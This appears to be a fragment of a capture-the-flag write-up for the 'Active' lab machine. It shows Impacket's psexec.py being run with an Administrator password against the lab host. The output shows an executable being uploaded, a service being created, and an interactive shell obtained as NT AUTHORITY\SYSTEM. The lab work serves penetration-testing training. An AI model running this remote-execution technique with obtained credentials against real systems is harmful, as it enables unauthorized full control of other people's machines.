 └─$ ./psexec.py active.htb/Administrator:Ticketmaster1968@active.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file qwsTDiWS.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service ZXIl on active.htb.....
[*] Starting service ZXIl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system